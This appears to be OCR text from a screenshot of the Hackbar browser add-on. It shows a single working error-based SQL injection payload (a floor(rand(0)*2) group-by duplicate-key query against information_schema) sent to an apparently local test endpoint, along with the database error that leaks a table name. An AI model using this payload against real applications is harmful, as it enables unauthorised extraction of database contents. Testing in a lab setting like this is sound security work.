 Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,table_name,0x7e) FROM information_schema.tables where
table_schema=database() LIMIT 0,1)) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group
by x)a)
查询失败 Duplicate entry '~job~1' for key 'group_key'